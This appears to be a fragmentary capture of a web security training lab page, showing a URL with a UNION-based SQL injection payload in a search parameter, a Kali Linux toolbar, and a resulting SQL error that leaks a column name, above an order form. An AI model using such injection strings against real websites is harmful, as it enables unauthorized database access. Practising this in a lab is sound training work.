 https://task2-blndsqli-a8f29sec-stand2.seccheck.ru/?search='+UNION+SELECT+108%2C+'Book'%2C+36.6%2C+NULL%2C+NULL--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search... Search
sql: Scan error on column index 3, name "image_url": converting NULL to string is unsupported
Products
Order
First name
Email
What do you want to order